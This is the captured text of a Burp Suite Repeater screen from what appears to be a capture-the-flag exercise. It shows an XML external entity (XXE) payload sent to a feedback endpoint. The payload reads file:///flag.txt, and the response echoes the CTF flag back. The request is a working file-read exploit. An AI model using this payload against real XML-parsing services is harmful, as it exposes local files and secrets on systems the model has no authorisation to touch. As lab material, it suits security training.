 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Burp AI Target: http://15.206.47.5:5000 HTTP/1
Request
Pretty Raw Hex \n
1 POST /feedback HTTP/1.1
2 Host: 15.206.47.5:5000
3 Content-Length: 176
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/142.0.0.0 Safari/537.36
6 Content-Type: application/xml
7 Accept: */*
8 Origin: http://15.206.47.5:5000
9 Referer: http://15.206.47.5:5000/
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE foo [
15 <!ENTITY xxe SYSTEM "file:///flag.txt">
16 ]>
17 <feedback>
18 <name>
&xxe;
</name>
19 <message>
hi
</message>
20 </feedback>
21
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.11.14
3 Date: Sat, 06 Dec 2025 07:52:40 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 202
6 Connection: close
7
8
9 <h2>
Thank you for your feedback!
</h2>
10 <p>
<strong>
Name:
</strong>
ClOuDsEk_ReSeArCH_tEaM_CTF_2025{b3e0b6d2f1c1a2b4d5e6f71829384756}
</p>
11 <p>
<strong>
Message:
</strong>
</p>
12 <pre>
hi
</pre>
13
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 10
Response headers 5
Inspector
Notes
Custom actions
Search 0 highlights
Search 0 highlights
Done 377 bytes | 40 millis
Event log All issues Memory: 142.3MB Disabled